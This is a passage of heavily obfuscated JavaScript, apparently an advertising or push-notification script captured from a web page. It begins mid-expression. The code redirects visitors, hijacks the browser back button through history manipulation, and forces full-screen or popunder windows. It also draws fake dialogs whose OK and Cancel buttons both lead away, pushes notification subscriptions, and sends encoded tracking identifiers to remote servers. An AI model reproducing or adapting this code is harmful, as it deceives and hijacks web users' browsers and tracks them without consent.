URL(yu+'//'+yM+m[vU(0x279)]);continue;case'7':yq[vU(0x3b4)](vU(0x303),yt[vU(0x17f)](),!0x0);continue;}break;}}catch(yD){}},Cy=function(yV){var vR=MU,yz='';return yV[vR(0x24a)]&&(yz+=yV[vR(0x24a)]),yV[vR(0x15b)]&&(yz+=vR(0xc2)+yV[vR(0x15b)]),yz;},CM=function(yV,yz){var vB=MU;if(vB(0xd8)!==m[vB(0x376)])try{if(yV){var yq=CB(JSON[vB(0x139)](yV),0x5);CA[vB(0x3c2)](yI,yq)[vB(0xdc)](function(){yz&&yz();})[vB(0x2ef)](function(yt){yz&&yz();});}else yz&&yz();}catch(yt){if(vB(0x16d)!==vB(0x16d)){var yc='';return yt[vB(0x24a)]&&(yc+=yK[vB(0x24a)]),yj[vB(0x15b)]&&(yc+=vB(0xc2)+yP[vB(0x15b)]),yc;}else yz&&yz();}else C6=yH[vB(0x2a8)](yK);},Cv=function(yV){var vs=MU;if(m[vs(0xc1)](vs(0x20b),vs(0xb1)))yp('',0x0);else try{CA[vs(0x397)](yI)[vs(0xdc)](function(yq){var vA=vs;if(vA(0x321)!==vA(0x10a))try{var yt=null;yq&&(yt=JSON[vA(0x2a8)](m[vA(0x2a2)](Cs,yq,0x5))),yV&&yV(yt);}catch(yD){yV&&yV(null);}else C6(yH,yK[vA(0x314)]);})[vs(0x2ef)](function(yq){yV&&yV(null);});}catch(yq){vs(0x1a6)===vs(0x1a6)?yV&&yV(null):0xc8!=yK&&0xa>yj?(++yP,yq()):CO();}},Ce=function(yV){var va=MU;yj?yV&&CJ(yV):va(0x165)!=yV&&va(0x123)+'t'!=yV||!CQ||CJ(CQ);},Cj=function(){var vl=MU;if(vl(0x25e)===vl(0x25e))m[vl(0x186)](CO,y1);else{try{var yz,yq;return(yz=yH[vl(0x2c8)+vl(0x388)])||(yq=yK[vl(0xea)+vl(0x351)](vl(0x2c1)),yz=yq[yq[vl(0x2bc)]-0x1]),yz;}catch(yt){}return null;}},Cp=function(){CO(CN);},Cu=function(){CO(CI);},Cb=function(){var vG=MU;if(m[vG(0x150)](vG(0x137),vG(0x32f)))Cc=C6;else{if(y2)try{var yV=vG(0x2f8)+yC,yV=m[vG(0x19c)](yV,vG(0x286)),yz=m[vG(0x391)](Ch),yq=new URL(yV);yq[vG(0x293)+'ms'][vG(0x3c2)](m[vG(0x1dd)],y9),yq[vG(0x293)+'ms'][vG(0x3c2)](vG(0x3ad),Ci),yq[vG(0x293)+'ms'][vG(0x3c2)](m[vG(0x120)],CT(0x5f5e100,0x3b9ac9ff)[vG(0x17f)]()),yq[vG(0x293)+'ms'][vG(0x3c2)](vG(0x17a),CW),yq[vG(0x293)+'ms'][vG(0x3c2)](m[vG(0x15c)],'0'),yq[vG(0x293)+'ms'][vG(0x3c2)](m[vG(0x310)],'99'),yq[vG(0x293)+'ms'][vG(0x3c2)](m[vG(0x1fa)],yz),yq[vG(0x293)+'ms'][vG(0x3c2)](vG(0x9c),CY([vG(0x361),vG(0x28c),vG(0x9c)])),yq[vG(0x293)+'ms'][vG(0x3c2)]('m','3'),yq[vG(0x293)+'ms'][vG(0x3c2)](vG(0x254),'1'),yV=yq[vG(0x17f)](),yV={'rt_url':yV,'push_id':yz,'type':vG(0x107)};try{if(m[vG(0x150)](vG(0x3dd),vG(0x3dd)))navigator[vG(0x324)+vG(0x35b)][vG(0x17c)][vG(0x2eb)+'e'](yV);else return yp;}catch(yc){}}catch(yN){}CO(CL);}},CO=function(yV,yz){var vW=MU,yq={};yq[vW(0x158)]=function(yD,yc){return yD+yc;};var yt=yq;if(vW(0x31c)!==m[vW(0x2d8)])CG[vW(0x1ac)](0x0,0x0),CE[vW(0x15a)][vW(0x111)]?C7[vW(0xd9)][vW(0x35a)](yX[vW(0x14b)],yY[vW(0xc3)+'t']):(CT[vW(0x15a)][vW(0x2d1)]||s[vW(0x15a)][vW(0xea)+vW(0x244)])&&(CQ[vW(0xd9)][vW(0x202)+'t']<yV[vW(0xc3)+'t']||yQ[vW(0xd9)][vW(0x3a3)]<CL[vW(0x14b)])&&yk[vW(0x35a)](CR[vW(0xc7)][vW(0x14b)],m[vW(0xc7)][vW(0xc3)+'t']),i[vW(0xe9)][vW(0x152)]=Cr;else{function yc(){var vX=vW;vX(0x165)!=yV&&vX(0x123)+'t'!=yV||!CQ?Ct?CJ(m[vX(0xd0)](yJ,m[vX(0xf9)])):vX(0x390)==yV&&window[vX(0x390)]():CJ(CQ);}if(yj)yV&&CJ(yV);else{if(!yz&&yT&&vW(0x198)!=typeof window[vW(0x29e)+vW(0x284)])try{if(m[vW(0x1e7)](m[vW(0x235)],m[vW(0x235)])){var yd,yZ;return(yd=Cc[vW(0x2c8)+vW(0x388)])||(yZ=C6[vW(0xea)+vW(0x351)](vW(0x2c1)),yd=yZ[yZ[vW(0x2bc)]-0x1]),yd;}else window[vW(0x29e)+vW(0x284)](yb,yc);}catch(yd){if(m[vW(0x2fa)]===vW(0x15d))yc();else{var yx='/'+yq;yj&&(yx=yt[vW(0x158)](yP(yx)+'?',CO));}}else yc();}}},CJ=function(yV){var vm=MU;window[vm(0x1ac)](0x0,0x0),window[vm(0x15a)][vm(0x111)]?top[vm(0xd9)][vm(0x35a)](screen[vm(0x14b)],screen[vm(0xc3)+'t']):(window[vm(0x15a)][vm(0x2d1)]||window[vm(0x15a)][vm(0xea)+vm(0x244)])&&(top[vm(0xd9)][vm(0x202)+'t']<screen[vm(0xc3)+'t']||m[vm(0x2d0)](top[vm(0xd9)][vm(0x3a3)],screen[vm(0x14b)]))&&window[vm(0x35a)](top[vm(0xc7)][vm(0x14b)],top[vm(0xc7)][vm(0xc3)+'t']),window[vm(0xe9)][vm(0x152)]=yV;},CP=function(yV){var vi=MU,yz={'MGWsr':vi(0x164)+vi(0x3b8)+vi(0x2e9)+vi(0x1b9)+vi(0x28a)+vi(0x19d)+'89','bwBdq':function(yD,yc){var vE=vi;return m[vE(0x147)](yD,yc);}};if(m[vi(0x76)](vi(0x22b),vi(0x22b))){if(m[vi(0x392)](!ym,yy)){var yq=m[vi(0x266)](window[vi(0xc7)][vi(0x389)],0x2)-0x32,yt=window[vi(0xc7)][vi(0x1cd)]/0x2-0x41;window[vi(0x3b4)](yV,'',m[vi(0x38f)](m[vi(0x228)](m[vi(0x2bb)],0x64[vi(0x17f)]())+vi(0x3da),0x82[vi(0x17f)]()))[vi(0x1ac)](yq,yt),Cq&&setTimeout(function(){var vn=vi;window[vn(0x390)]();},0x3e8);}else history[vi(0x2d3)](null,document[vi(0xff)],window[vi(0xe9)][vi(0x152)],!0x0),history[vi(0x100)](),window[vi(0xe9)][vi(0x152)]=yV;}else{yP=yq||yz[vi(0x191)];for(var yc='',yN=CO[vi(0x2bc)],yd=0x0;yz[vi(0x177)](yd,CN);yd++)yc+=yg[vi(0xa0)](Cu[vi(0x14d)](k[vi(0x2f9)]()*yN));return yc;}},Cw=function(){var vL=MU;if(-0x1==y6)return!0x1;var yV=sessionStorage[vL(0x338)](m[vL(0x104)]),yz=Math[vL(0x8a)](m[vL(0x266)](new Date()[vL(0x13c)](),0x3e8))[vL(0x17f)](),yq=0x3c*y6;return!yV||m[vL(0x13d)](m[vL(0xda)](yz,yV),yq)?!0x0:!0x1;},Ck=function(yV){var vI=MU;if(vI(0x387)!==vI(0x136)){var yz=vI(0xad)[vI(0x138)]('|'),yq=0x0;while(!![]){switch(yz[yq++]){case'0':yt=yV[vI(0x3db)](yt[vI(0x364)]);continue;case'1':return-0x1==yt?yV:yV[vI(0x3ce)](0x0,yt);case'2':if(0x1>=yt[vI(0x364)][vI(0x2bc)])return yV;continue;case'3':var yt=document[vI(0x2dd)+vI(0x316)]('a');continue;case'4':yt[vI(0x152)]=yV;continue;}break;}}else{var yc={'XkZFO':function(yd,yZ){return yd==yZ;},'qkcJi':function(yd,yZ,yx){return yd(yZ,yx);}},yN=new yK();yj&&(yN[vI(0x275)+vI(0x37b)](vI(0x3ca),function(yd){var vg=vI;yc[vg(0x2b3)](0xc8,this[vg(0x314)])&&this[vg(0x2ec)+'xt']?yd(this[vg(0x2ec)+'xt'],this[vg(0x314)]):yc[vg(0x39c)](yd,'',this[vg(0x314)]);}[vI(0x1a4)](yN,yP),yN),yN[vI(0x275)+vI(0x37b)](vI(0x1ce),function(yd){yd('',0x0);}[vI(0x1a4)](yN,yt),yN)),yN[vI(0x3b4)](vI(0x303),CO,!0x0),yN[vI(0x2b2)]();}},CH=function(yV){var vQ=MU,yz={'lgXLi':function(M1,M2){return M1(M2);}},yq=window[vQ(0x396)+vQ(0x255)][vQ(0x338)](vQ(0x333))||0x0,yq=Number(yq)+0x1;window[vQ(0x396)+vQ(0x255)][vQ(0xb6)](vQ(0x333),yq);var yt=document[vQ(0x1f6)]||'';if((/gsa/[vQ(0xa3)](navigator[vQ(0x3b3)][vQ(0x2af)+vQ(0x384)]())||/chrome/[vQ(0xa3)](navigator[vQ(0x3b3)][vQ(0x2af)+vQ(0x384)]())||/crios/[vQ(0xa3)](navigator[vQ(0x3b3)][vQ(0x2af)+vQ(0x384)]()))&&!/edge/[vQ(0xa3)](navigator[vQ(0x3b3)][vQ(0x2af)+vQ(0x384)]())&&(yt===window[vQ(0xe9)][vQ(0x152)]||''===yt||m[vQ(0x125)](0x1,yq)||0x1<window[vQ(0x312)][vQ(0x2bc)]))window[vQ(0xe9)][vQ(0x152)]=yV;else{yq=document[vQ(0x2dd)+vQ(0x316)](vQ(0x155)),yq[vQ(0x297)]=m[vQ(0x194)];var yD=document[vQ(0x2dd)+vQ(0x316)](vQ(0x30c));yD['id']=vQ(0x34e),yt=document[vQ(0x2dd)+vQ(0x316)](vQ(0x30c)),yt[vQ(0x363)]=vQ(0x142)+vQ(0x1aa),yD[vQ(0x134)+'d'](yt);var yc=document[vQ(0x2dd)+vQ(0x316)](vQ(0x30c));yc[vQ(0x363)]=vQ(0x1b2),yt[vQ(0x134)+'d'](yc);var yN=document[vQ(0x2dd)+vQ(0x316)](vQ(0x30c));yN[vQ(0x363)]=vQ(0x12c)+'e',yt[vQ(0x134)+'d'](yN),yN=document[vQ(0x2dd)+vQ(0x316)](vQ(0x30c)),yN[vQ(0x363)]=m[vQ(0x124)],yt[vQ(0x134)+'d'](yN),yc[vQ(0x1e0)]=vQ(0x3b0)+vQ(0x196);var yd=document[vQ(0x2dd)+vQ(0x316)](vQ(0x30c));yd[vQ(0x363)]=vQ(0x73)+vQ(0x2ea),yd[vQ(0x1e0)]='OK';var yZ=document[vQ(0x2dd)+vQ(0x316)](vQ(0x30c));yZ[vQ(0x363)]=vQ(0x73)+vQ(0x2ea),yZ[vQ(0x1e0)]=vQ(0x209),yc=document[vQ(0x2dd)+vQ(0x316)](vQ(0x30c)),yc[vQ(0x91)+'te'](vQ(0x155),vQ(0x238)+vQ(0x69)+vQ(0x353)+vQ(0x1d7)+vQ(0x294)+vQ(0x334)+vQ(0xcc)+vQ(0x14f)+vQ(0x9d)+vQ(0x6b)+vQ(0x1ab)+vQ(0x26e)+vQ(0x37f)+vQ(0x9d)+vQ(0x169)+vQ(0x1ee)+vQ(0xf8)+vQ(0xdd)+vQ(0x341)+vQ(0x360)+vQ(0x371)+vQ(0x326)+vQ(0x247)+vQ(0x199)+vQ(0xd1)+vQ(0xf3)+vQ(0x17b)+vQ(0x230)+vQ(0x260)+vQ(0x2c3)+vQ(0x29c)+vQ(0xc4)+vQ(0xac)+vQ(0x1a8)+vQ(0x34a)+vQ(0x18c)+vQ(0xe2)+vQ(0x10d)+vQ(0x265)+vQ(0x117)+vQ(0xfa)+vQ(0x113)+vQ(0x1c0)+vQ(0x277)+vQ(0x327)+vQ(0x10c)+vQ(0x18d)+vQ(0x9a)+vQ(0x3dc)+vQ(0x2f0)+vQ(0xe3)+vQ(0x360)+vQ(0xa6)+vQ(0x29a)+vQ(0x344)+vQ(0x277)+vQ(0x327)+vQ(0x2d5)+vQ(0x39b)+vQ(0x13b)+vQ(0x106)+vQ(0x97)+vQ(0x223)+vQ(0x9e)+vQ(0x34c)+vQ(0x6a)+vQ(0x366)+vQ(0x350)+vQ(0x20f)+vQ(0xd5)+vQ(0x20f)+vQ(0x329)+vQ(0xfd)+vQ(0x6c)+vQ(0x2a5)+vQ(0x263)+vQ(0x3ba)+vQ(0x25d)+vQ(0x2cb)+vQ(0x16a)+vQ(0x2ed)+vQ(0x21d)+vQ(0x282)+vQ(0xed)+vQ(0x29f)+vQ(0x239)+vQ(0x184)+vQ(0x1fc)+vQ(0x140)+vQ(0x3c7)+vQ(0x3bf)+vQ(0x1db)+vQ(0x78)+vQ(0x2f4)+vQ(0x30b)+vQ(0x7e)+vQ(0x129)+vQ(0x94)+vQ(0xe0)+vQ(0x1a9)+(vQ(0x162)+vQ(0x3a8)+vQ(0x2ae)+vQ(0x1e5)+vQ(0x311)+vQ(0x1c6)+vQ(0x2ff)+vQ(0x1ff)+vQ(0x3c1)+vQ(0x135)+vQ(0x10e)+vQ(0x339)+vQ(0x12a)+vQ(0x248)+vQ(0x31d)+vQ(0x29d)+vQ(0x153)+vQ(0x2f3)+vQ(0x256)+vQ(0x1d1)+vQ(0x262)+vQ(0x249)+vQ(0x30d)+vQ(0x3d2)+vQ(0x28e)+vQ(0x102)+vQ(0x181)+vQ(0x3b2)+vQ(0x2ff)+vQ(0x18f)+vQ(0x3a1)));var yx=function(){var vf=vQ;yd[vf(0x2e8)+vf(0x87)](m[vf(0x379)],yx),document[vf(0x79)][vf(0x2e8)+vf(0x87)](vf(0x3b7),yx),window[vf(0xe9)][vf(0x152)]=yV,setTimeout(function(M1){var vK=vf;yD[vK(0x166)](),Ce(CL);},0x3e8);},M0=function(){var vo=vQ,M1={'pdKBA':function(M2){return M2();}};vo(0x296)===vo(0x2e1)?M1[vo(0xa2)](yp):(yZ[vo(0x2e8)+vo(0x87)](vo(0x3b7),M0),document[vo(0x79)][vo(0x2e8)+vo(0x87)](vo(0x3b7),yx),yD[vo(0x166)](),yz[vo(0xf1)](Ce,CL));};yd[vQ(0x275)+vQ(0x37b)](vQ(0x3b7),yx),document[vQ(0x79)][vQ(0x275)+vQ(0x37b)](vQ(0x3b7),yx),yN[vQ(0x134)+'d'](yd),m[vQ(0x320)](0x1,y7)?(yZ[vQ(0x275)+vQ(0x37b)](vQ(0x3b7),M0),yN[vQ(0x134)+'d'](yZ)):0x2==y7&&(yc[vQ(0x275)+vQ(0x37b)](vQ(0x3b7),M0),yt[vQ(0x134)+'d'](yc)),document[vQ(0x79)][vQ(0x134)+'d'](yq),document[vQ(0x79)][vQ(0x134)+'d'](yD);}},CF=function(){var vr=MU;try{var yV=yg||null;if(yV)return yV[vr(0xca)];}catch(yz){}return'';},CT=function(yV,yz){var vS=MU;return Math[vS(0x14d)](m[vS(0x81)](Math[vS(0x2f9)](),yz+0x1-yV))+yV;},CY=function(yV){var vV=MU;return 0x1==yV[vV(0x2bc)]?yV[0x0]:yV[Math[vV(0x14d)](Math[vV(0x2f9)]()*yV[vV(0x2bc)])];},Ch=function(){var vz=MU,yV={};yV[vz(0x381)]=function(yt,yD){return yt<<yD;};var yz=yV;function yq(yt){var vq=vz;return(Math[vq(0x2f9)]()*yz[vq(0x381)](0x1,yt<<0x2)^Date[vq(0x2a9)]()|0x0)[vq(0x17f)](0x10)[vq(0x2f7)](-yt);}return[yq(0x4)+yq(0x4),yq(0x4),'4'+m[vz(0x35f)](yq,0x3),(m[vz(0x81)](0x4,Math[vz(0x2f9)]())|0x8)[vz(0x17f)](0x10)+yq(0x3),Date[vz(0x2a9)]()[vz(0x17f)](0x10)[vz(0x2f7)](-0xa)+yq(0x2)][vz(0x148)]('-');};if(m[MU(0x320)](m[MU(0xfb)],typeof window)){if(m[MU(0x76)](MU(0x160),MU(0x7f)))return 0x0>Cc?null:m[MU(0x2a2)](C6,0x5,MU(0x36f)+MU(0x288)+MU(0x1b1)+MU(0x1fd));else{if(s)try{s(b);}catch(yz){}}}else{if(MU(0x198)!=typeof window[MU(0x2e4)])try{var CU=window[MU(0x2e4)]();b=CU[0x0],k=CU[0x1];}catch(yq){return;}if(b){var CR=function(yt,yD){var vt=MU;yD=m[vt(0x313)](yD,vt(0x164)+vt(0x3b8)+vt(0x2e9)+vt(0x1b9)+vt(0x28a)+vt(0x19d)+'89');for(var yc='',yN=yD[vt(0x2bc)],yd=0x0;yd<yt;yd++)yc+=yD[vt(0xa0)](Math[vt(0x14d)](Math[vt(0x2f9)]()*yN));return yc;},CB=function(yt,yD){var vD=MU;for(var yc=CR(yD),yN='',yd=0x0;yd<yt[vD(0x2bc)];yd++)var yZ=yt[vD(0x13e)](yd),yx=yc[vD(0x13e)](yd%yc[vD(0x2bc)]),yN=yN+String[vD(0x2fd)+'de'](yZ^yx);return btoa(yc+yN)[vD(0x2a4)](/=/g,'');},Cs=function(yt,yD){var vc=MU,yc={'ZrBFb':function(M1){return M1();}};if(vc(0x200)!==vc(0x3a5)){yt=atob(yt);var yN=yt[vc(0x3ce)](0x0,yD);yt=yt[vc(0x3ce)](yD);for(var yd='',yZ=0x0;m[vc(0x28b)](yZ,yt[vc(0x2bc)]);yZ++)var yx=yt[vc(0x13e)](yZ),M0=yN[vc(0x13e)](yZ%yN[vc(0x2bc)]),yd=yd+String[vc(0x2fd)+'de'](yx^M0);return yd;}else yc[vc(0x2cd)](yp);},CA=(function(){var yt={'FkRMw':function(yd,yZ){var vN=a0j;return m[vN(0x2fe)](yd,yZ);}};function yD(){var vd=a0j,yd={};yd[vd(0x2bd)]=vd(0x157);var yZ=yd;return yN||(yN=new Promise(function(yx,M0){var vZ=vd,M1={'cUmQI':function(M3,M4){return M3(M4);}};if(vZ(0x22f)!==yZ[vZ(0x2bd)]){var M2=indexedDB[vZ(0x3b4)](vZ(0x3af)+'re',0x1);M2[vZ(0x343)]=function(){var vx=vZ;M1[vx(0x211)](M0,M2[vx(0x1ce)]);},M2[vZ(0xdb)+vZ(0x16c)]=function(){var e0=vZ;M2[e0(0xdf)][e0(0x17d)+e0(0x201)](e0(0x131));},M2[vZ(0x75)]=function(){var e1=vZ;yx(M2[e1(0xdf)]);};}else yp();})),yN;}function yc(yd,yZ){var e2=a0j,yx={};yx[e2(0x375)]=e2(0x131);var M0=yx;return yD()[e2(0xdc)](function(M1){return new Promise(function(M2,M3){var e3=a0j,M4=M1[e3(0x3bb)+'n'](M0[e3(0x375)],yd);M4[e3(0x1ed)]=function(){M2();},M4[e3(0x343)]=function(){var e4=e3;M3(M4[e4(0x1ce)]);},yZ(M4[e3(0xec)+'e'](e3(0x131)));});});}var yN;return{'get':function(yd){var e5=a0j,yZ;return yc(e5(0x1c4),function(yx){var e6=e5;yZ=yx[e6(0x397)](yd);})[e5(0xdc)](function(){var e7=e5;return yZ[e7(0xdf)];});},'set':function(yd,yZ){var e8=a0j;return yc(e8(0x2b4),function(yx){var e9=e8;yx[e9(0x21c)](yZ,yd);});},'delete':function(yd){var eC=a0j,yZ={'eHbaV':function(yx,M0){return yx(M0);},'SipFe':function(yx,M0){return yx+M0;}};if(eC(0x1c8)!==eC(0x1c8)){var M0={};M0[eC(0x314)]=0xc8,yQ[eC(0x13f)](CL)&&0x64>yk(0x1,0x64)?CR&&yZ[eC(0x295)](m,M0):(i={'event':Cr,'timestamp':new CW()[eC(0x13c)](),'event_data':Cb||{},'status':Ct,'tag_id':CU,'sub_id1':yr,'sub_id2':f,'cookie_id':CI,'domain':o,'lp_name':Cm,'as_name':i,'hop':yZ[eC(0x2e7)](C3,0x1)},yb(o,CX(b(yN[eC(0x139)](CJ),0x5)),Cl));}else return yc(eC(0x2b4),function(M0){var ey=eC;M0[ey(0x99)](yd);});},'clear':function(){var eM=a0j;return yc(eM(0x2b4),function(yd){var ev=eM;yd[ev(0x112)]();});},'keys':function(){var ee=a0j,yd={};yd[ee(0x2c5)]=function(M0,M1){return M0||M1;};var yZ=yd,yx=[];return yc(ee(0x1c4),function(M0){var ej=ee;yt[ej(0xf2)](ej(0x317),ej(0x272))?(M0[ej(0xaa)+ej(0x204)]||M0[ej(0x37a)])[ej(0xe4)](M0)[ej(0x75)]=function(){var ep=ej;this[ep(0xdf)]&&(yx[ep(0x281)](this[ep(0xdf)][ep(0x105)]),this[ep(0xdf)][ep(0x24f)]());}:yK[ej(0x324)+ej(0x35b)][ej(0x17c)][ej(0x2eb)+'e']({'type':ej(0x193),'event':yj,'status':yP,'event_data':yZ[ej(0x2c5)](M0,{}),'retry':CO||0x0});})[ee(0xdc)](function(){return yx;});}};}()),CU=Cs(b,0x5),Cl=JSON[MU(0x2a8)](CU),CG=Cl[0x0],CW=Cl[0x1],CX=Cl[0x2],Cm=Cl[0x3],Ci=Cl[0x4],CE=Cl[0x5],Cn=Cl[0x6],CL=Cl[0x7],CI=Cl[0x8],Cg=Cl[0x9],CQ=Cl[0xa],Cf=Cl[0xb],CK=Cl[0xc],Co=Cl[0xd],Cr=Cl[0xe],CS=Cl[0xf],CV=Cl[0x10],Cz=Cl[0x12],Cq=Cl[0x13],Ct=Cl[0x14],CD=Cl[0x15],Cc=Cl[0x16],CN=Cl[0x17],Cd=Cl[0x18],CZ=Cl[0x19],Cx=Cl[0x1a],y0=Cl[0x1b],y1=Cl[0x1c],y2=Cl[0x1e],y3=Cl[0x1f],y4=Cl[0x20],y5=Cl[0x21],y6=Cl[0x22],y7=Cl[0x23],y8=Cl[0x24],y9=Cl[0x25],yC=Cl[0x26],yy=Cl[0x28],yM=Cl[0x29],yv=Cl[0x2a],ye='';yv&&(ye+='pe');var yj=Cr?!0x0:!0x1;CQ&&(CQ=m[MU(0x1af)](decodeURIComponent,CQ)),CS&&(yj=!0x0);var yp=window[MU(0xe9)][MU(0x382)];yj&&Co&&(yp=Co);var yu=window[MU(0x15a)][MU(0xe9)][MU(0x27a)],yb=MU(0xfe),yO=!0x1,yJ=m[MU(0x3d4)](yu+'//',yp),yP=top[MU(0xe9)][MU(0x152)],yw=!0x1,yk=null;CD&&(yk=CD[MU(0x138)](/\|/));var yH={};yH[MU(0xf0)]=CW,yH[MU(0x9b)]=CX,yH[MU(0x38a)]=Cm,yH[MU(0x188)]=Ci,yH[MU(0x83)]=yp,yH[MU(0x127)]=CE,yH[MU(0x195)]=CG;var yF='',yT=!0x1,yY=null,yh=m[MU(0x308)][MU(0x138)]('\x20'),yU=[MU(0x3d8),MU(0xa1)],yR=[MU(0x306)],yB=function(){},ys=function(){},yA=function(){},yl=function(){},yG=function(){},yW={'onPermissionDefault':function(yt){yB=yt;},'onPermissionAllowed':function(yt){ys=yt;},'onPermissionDenied':function(yt){yA=yt;},'onAlreadySubscribed':function(yt){yl=yt;},'onNotificationUnsupported':function(yt){yG=yt;}},yX=yH;try{var ym=/Android/i[MU(0xa3)](navigator[MU(0x3b3)]),yi=-0x1<navigator[MU(0x3b3)][MU(0x34f)+'e']()[MU(0x3db)](m[MU(0x335)]),yE=[MU(0x2f2),MU(0x243)],yn=(MU(0xba)+MU(0x359)+MU(0x183)+MU(0x85)+MU(0x19f)+MU(0x2b9)+MU(0x270)+MU(0x27d)+MU(0x1cc)+MU(0x9f)+MU(0x90)+MU(0x2f1)+MU(0x2a6)+MU(0x11a)+MU(0xbf)+MU(0x39f)+MU(0x28f))[MU(0x138)]('\x20');if([m[MU(0x2be)]][MU(0x13f)](CW)||yi&&yn[MU(0x13f)](CW)||yj&&ym&&yE[MU(0x13f)](CW))return;}catch(yt){}var yL={'identify':function(yD){var eu=MU,yc={};yc[eu(0x2a3)]=eu(0x131),yc[eu(0x1ae)]=eu(0x171)+eu(0x11c);var yN=yc;if(m[eu(0x6f)]===eu(0xeb)){var yZ=C6[eu(0x3b4)](eu(0x3af)+'re',0x1);yZ[eu(0x343)]=function(){var eb=eu;yZ(yZ[eb(0x1ce)]);},yZ[eu(0xdb)+eu(0x16c)]=function(){var eO=eu;yZ[eO(0xdf)][eO(0x17d)+eO(0x201)](yN[eO(0x2a3)]);},yZ[eu(0x75)]=function(){var eJ=eu;yZ(yZ[eJ(0xdf)]);};}else return new Promise(function(yZ,yx){var eP=eu,M0={'fvYmE':function(M2,M3){return M2(M3);}},M1=document[eP(0x2dd)+eP(0x316)](eP(0x2c6));M1[eP(0x91)+'te'](eP(0xca),yD),M1[eP(0x91)+'te'](eP(0x1cd),eP(0x1e3)),M1[eP(0x91)+'te'](eP(0x389),eP(0x1e3)),M1[eP(0x91)+'te'](eP(0x155),yN[eP(0x1ae)]),M1[eP(0x275)+eP(0x37b)](eP(0x3ca),function(){yZ('1');}),M1[eP(0x275)+eP(0x37b)](eP(0x1ce),function(){var ew=eP;M0[ew(0x2db)](yZ,'0');});});},'analyze':function(yD){var ek=MU,yc={'gcQOD':function(M0,M1){return M0(M1);},'AELrY':function(M0,M1){return M0+M1;},'xLbgn':function(M0,M1){return M0+M1;}},yN=this[ek(0x1e2)](ek(0x373)+ek(0x1df)+ek(0x130)+ek(0x36d)+ek(0x2b0)+ek(0x1a5)+ek(0x2d9)+ek(0x11f)+ek(0x2cf)+ek(0x253)),yd=this[ek(0x1e2)](ek(0x133)+ek(0x274)+ek(0xae)+ek(0x185)+ek(0x264)+ek(0x3d0)+ek(0x372)+ek(0x1d3)+ek(0x3c3)+ek(0x3ab)+ek(0x80)+ek(0x1ad)+ek(0x305)+'il'),yZ=this[ek(0x1e2)](ek(0x133)+ek(0x274)+ek(0xae)+ek(0x185)+ek(0x264)+ek(0x3d0)+ek(0x372)+ek(0x1d3)+ek(0x141)+ek(0x27f)+ek(0x3aa)+ek(0x7b)+ek(0x1d9)+ek(0x1e6)),yx=0x1===navigator[ek(0x23a)][ek(0x2bc)]?'0':'1';Promise[ek(0x111)]([yN,yd,yZ])[ek(0xdc)](function(M0){var eH=ek;yc[eH(0x323)](yD,eH(0xcf)==yc[eH(0xce)](yc[eH(0x283)](M0[0x0]+M0[0x1],M0[0x2]),yx));});}},yI=MU(0x358),yg=(function(){var eF=MU;try{if(eF(0x25a)!==eF(0x25a)){var yd=null;try{yd=Cu[eF(0x2a8)](yZ);}catch(yx){Cz();return;}if(0x0==yd[eF(0x2bc)])CO();else{var yZ=yd[0x1];0x1==yd[0x0]?CG():CE=yZ;}}else{var yD,yc;return(yD=document[eF(0x2c8)+eF(0x388)])||(yc=document[eF(0xea)+eF(0x351)](eF(0x2c1)),yD=yc[yc[eF(0x2bc)]-0x1]),yD;}}catch(yd){}return null;}());0x0!=Cg&&setTimeout(function(){var eT=MU;if(eT(0x1f8)===m[eT(0x3c4)]){if(!C7||yX()){var yc=yr[eT(0x8a)](new f()[eT(0x13c)]()/0x3e8)[eT(0x17f)]();CI[eT(0xb6)](eT(0x298)+'n',yc);var yN=o||Cm(0x5f5e100,0x3b9ac9ff)[eT(0x17f)]()+i(0x5f5e100,0x3b9ac9ff)[eT(0x17f)]();C3&&(yN=yb(0x5f5e100,0x3b9ac9ff)[eT(0x17f)]()+o(0x5f5e100,0x3b9ac9ff)[eT(0x17f)]()),CX=b||'',yc=m[eT(0x70)](c,m[eT(0xef)](m[eT(0x101)](yN+'|',CJ)+'|'+yc+'|',Cl),0x5),ye(m[eT(0x394)](m[eT(0x38f)](m[eT(0x23d)]+Ci,'/'),yc));}}else m[eT(0x214)]!=yb&&CO(Cn,!0x0);},0x3e8*Cg),yg&&(yY=yg[MU(0x1f2)]||window[MU(0xd6)+MU(0x71)+MU(0xc5)],yg[MU(0x1f2)]=null);if(CS){if(Cr=CF()){var yQ=document[MU(0x2dd)+MU(0x316)]('a');yQ[MU(0x152)]=Cr,o(yQ[MU(0x364)],MU(0x219))&&(CX=o(yQ[MU(0x364)],m[MU(0x242)]));var yf=new URL(yP)[MU(0x293)+'ms'][MU(0x397)](MU(0x232))||'';yf?Cm=yf:o(yQ[MU(0x364)],m[MU(0x33c)])&&(Cm=o(yQ[MU(0x364)],m[MU(0x33c)])),o(yQ[MU(0x364)],MU(0xf0))&&(CW=o(yQ[MU(0x364)],m[MU(0x374)])),o(yQ[MU(0x364)],MU(0x3bd))&&(CL=o(yQ[MU(0x364)],MU(0x3bd))),o(yQ[MU(0x364)],'ob')&&(CI=o(yQ[MU(0x364)],'ob')),o(yQ[MU(0x364)],MU(0x236))&&(CN=o(yQ[MU(0x364)],MU(0x236))),m[MU(0x8e)](o,yQ[MU(0x364)],MU(0x14a))&&(y1=o(yQ[MU(0x364)],MU(0x14a)));var yK={};yK[MU(0x362)]=Cr,yK[MU(0x114)]=0x1,yK[MU(0x28d)]=y8;var yo=m[MU(0x3c0)](yJ,'/'),CU=yK;CW&&(CU[MU(0xf0)]=CW),CX&&(CU[MU(0x9b)]=CX),Cm&&(CU[MU(0x38a)]=Cm),Ci&&(CU[MU(0x188)]=Ci),Ct&&(CU[MU(0x318)]=Ct),CZ&&(CU[MU(0x2ca)]=CZ),CK&&(CU['as']=CK),CL&&(CU[MU(0x3bd)]=CL),CI&&(CU['ob']=CI),CN&&(CU[MU(0x236)]=CN),y1&&(CU[MU(0x14a)]=y1),y2&&(CU[MU(0x254)]=y2),b=m[MU(0x1af)](encodeURIComponent,CB(JSON[MU(0x139)](CU),0x5));var yo=yo+b,yr=document[MU(0x2dd)+MU(0x316)](MU(0x2c1));yr[MU(0x3cc)]=MU(0x22c)+MU(0x1f9),yr[MU(0xca)]=yo,yr[MU(0x1f2)]=yY,yr[MU(0x343)]=function(){var eY=MU;m[eY(0xa5)](i);};var yS=yg;yS?yS[MU(0x340)][MU(0x2dc)+'re'](yr,yS):m[MU(0x143)](i);}}else y0?MU(0x1ec)+'on'in window?window[MU(0x2ad)]=i:Cu():i();}}}catch(yD){}}("[base64]/AFxDWH0JTlxeeQkx",null,s);

--- FILE ---
content_type: application/javascript; charset=UTF-8
